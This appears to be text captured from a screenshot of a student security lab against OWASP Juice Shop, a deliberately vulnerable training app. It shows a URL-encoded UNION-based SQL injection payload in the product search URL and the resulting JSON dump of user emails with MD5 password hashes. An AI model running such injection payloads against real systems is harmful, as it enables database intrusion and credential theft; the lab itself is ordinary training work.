 View Assessment
Alteyae/cs24-lab1
findings.csv - cs24-lab1 [Codesp
improved-disco-q7p7jq99g7q7
OWASP Juice Shop
improved-disco-q7p7jq99g7q7f
improved-disco-q7p7jq99g7q7f45vj-3000.app.github.dev/rest/products/search?q=qwert%27%29%29%20UNION%20SELECT%20id%2Cemail%2Cpassword%2C%274%27%2C%275%27%2C%276%27%2C%277%27%2C%278%27%2C%...
R School
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}
25°C
Partly cloudy
Search
7:50 PM
11/20/2026